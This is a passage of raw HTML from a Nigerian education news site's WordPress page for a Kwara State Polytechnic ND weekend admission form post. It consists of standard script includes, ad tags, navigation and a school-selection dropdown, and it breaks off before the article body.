jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/27700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-7cM' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fkwarapoly%2Fkwara-state-poly-nd-week-end-form%2F27700%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fkwarapoly%2Fkwara-state-poly-nd-week-end-form%2F27700%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-27700 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Kwara State Poly ND (Week-End) Form 2016/2017 Now Out</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/kwarapoly/" data-wpel-link="internal">KWARAPOLY</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Kwara State Poly ND (Week-End) Form 2016/2017 Now Out</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-27700" class="clearfix post-27700 post type-post status-publish format-standard has-post-thumbnail hentry category-kwarapoly tag-part-time">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Kwara State Poly ND (Week-End) Form 2016/2017 Now Out</span><span class="updated"> August 9th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
